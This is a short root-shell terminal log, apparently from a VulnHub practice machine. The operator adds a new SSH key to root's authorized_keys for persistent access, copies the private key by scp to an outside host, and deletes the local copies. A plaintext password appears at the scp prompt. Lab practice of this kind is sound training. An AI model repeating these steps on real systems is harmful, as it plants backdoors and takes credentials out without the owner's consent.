 root@ubuntu-extermely-vulnerable-m4ch1ine:~/.ssh# ls -Alh
total 0
root@ubuntu-extermely-vulnerable-m4ch1ine:~/.ssh# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):

Enter same passphrase again:

Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:IQXe62V7urSw0NnZL95u41VPZUuXUJ8uXhajgPgV0bM root@ubuntu-extermely-vulnerable-m4ch1ine
The key's randomart image is:
+---[RSA 2048]----+
|      ...  oo... |
|     . o. . .o. +|
|      o.o. o  o*=|
|       ..o. .E+.*|
|        S.o  o =o|
|       o = +. +.o|
|      . = = o.  o|
|       . + +.oo. |
|        . +o.==. |
+----[SHA256]-----+
root@ubuntu-extermely-vulnerable-m4ch1ine:~/.ssh# cat ~/.ssh/id_rsa.pub >> ~/.ssh/authorized_keys
root@ubuntu-extermely-vulnerable-m4ch1ine:~/.ssh# scp ~/.ssh/id_rsa parallels@192.168.31.135:~/.ssh/vulnhub_evm
The authenticity of host '192.168.31.135 (192.168.31.135)' can't be established.
ECDSA key fingerprint is SHA256:LkVHo8AdW/VI0n/0JaItWLDDZhw0HNkr/UviAaQSodc.
Are you sure you want to continue connecting (yes/no)? yes

Warning: Permanently added '192.168.31.135' (ECDSA) to the list of known hosts.
parallels@192.168.31.135's password: chentuo0

id_rsa                                        100% 1679     1.6KB/s   00:00
root@ubuntu-extermely-vulnerable-m4ch1ine:~/.ssh# rm -f ~/.ssh/id_rsa*
root@ubuntu-extermely-vulnerable-m4ch1ine:~/.ssh# ls
authorized_keys  known_hosts